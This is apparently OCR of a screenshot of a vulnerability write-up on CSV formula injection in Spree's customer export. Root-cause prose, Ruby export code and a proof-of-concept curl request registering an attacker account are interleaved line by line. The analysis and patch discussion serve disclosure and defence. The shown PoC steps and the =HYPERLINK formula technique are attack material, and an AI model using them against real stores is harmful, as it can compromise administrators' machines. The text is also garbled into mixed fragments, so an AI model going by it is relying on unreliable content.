
Root Cause Analysis
    customer.address&.zipcode,

The vulnerability is a classic CSV formula injection (CWE-1
    customer.phone,               # ← user-contr
exported into a CSV file without proper sanitization. An att
    customer.amount_spent_in(Spree::Store.curren
set their name or address fields to a string that spreadsheet 
    customer.completed_orders.count,

formula, such as
=HYPERLINK(...)
. When a store adminis
  ]

opens the resulting CSV file, the formula executes, potential
  csv += metafields_for_csv(customer)

remote code execution on the administrator's machine.
  csv

The analysis of the patch commit
36c0617958522da76fdf
fix and the vulnerable locations. The patch introduces a n
PoC
itizer
, which prepends a single quote (
'
) to any cell val
Precondition
: A Spree store with public customer registrat
character (
=
,
+
,
-
,
@
).
special permissions required for the attacker.
This sanitizer is then applied in the methods responsible fo
Step 1 — Register as a customer with an injected
Spree::Export.generate_csv
: This is the generic meth
curl -X POST https://store.example.com/api/v3/st
customer export mentioned in the advisory. The patch modif
  -H "Content-Type: application/json" \

before adding it to the CSV.
Spree::Exports::ProductTranslations.generate_cs
  -H "X-Spree-Api-Key: pk_<publishable_api_key>" 
translation exports, was also patched, indicating it was ano
  -d '{

The source of the malicious data for the primary attack vec
    "email": "attacker@evil.com",

ter.call
, which is explicitly mentioned in the advisory. T
    "password": "password123",

unsanitized user data that is then passed to
Spree::Expor
    "password_confirmation": "password123",
